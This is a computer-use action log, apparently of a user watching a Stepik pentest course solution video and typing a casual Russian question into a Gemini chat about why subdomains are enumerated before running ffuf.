{"action": "scroll", "coordinate": [646, 387], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [612, 427]}

{"action": "scroll", "coordinate": [616, 421], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [620, 465]}

{"action": "scroll", "coordinate": [591, 275], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [453, 365], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [453, 365], "scroll_direction": "up", "scroll_amount": 12}

View the paused Stepik Pinger solution video, then return to the Gemini Pentest chat
{"action": "left_click", "coordinate": [393, 24]}

{"action": "left_click", "coordinate": [359, 25]}

{"action": "type", "text": "cv"}
Ask Gemini in Russian why the solution enumerates the node's subdomains before running ffuf
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "Смотри, я щас по э"}

{"action": "type", "text": "той таске смотрю решение, но не все. Тут "}

{"action": "type", "text": "зачем-то пыт"}
{"action": "type", "text": "аются понять"}

{"action": "type", "text": ", какие "}

{"action": "type", "text": "саб"}
{"action": "type", "text": "дом"}
{"action": "type", "text": "енны с"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "есть у а"}

{"action": "type", "text": "дреса узла, наху"}
{"action": "type", "text": "й это делать?"}

{"action": "type", "text": " ОН хо"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "н хоче"}
{"action": "type", "text": "т ffuf з"}

{"action": "type", "text": "апустить"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [356, 264], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [419, 283], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [459, 291], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [458, 286], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [458, 286], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [379, 286], "coordinate": [532, 285]}
{"action": "left_click", "coordinate": [535, 292]}

{"action": "scroll", "coordinate": [537, 293], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [516, 289], "scroll_direction": "down", "scroll_amount": 1}

Review Gemini's ffuf answer, start a follow-up 'я все равно не', then return to the Stepik lesson
{"action": "scroll", "coordinate": [516, 288], "scroll_direction": "down", "scroll_amount": 8}

{"action": "mouse_move", "coordinate": [514, 222]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [610, 222]}
{"action": "mouse_move", "coordinate": [179, 266]}
{"action": "left_mouse_up"}
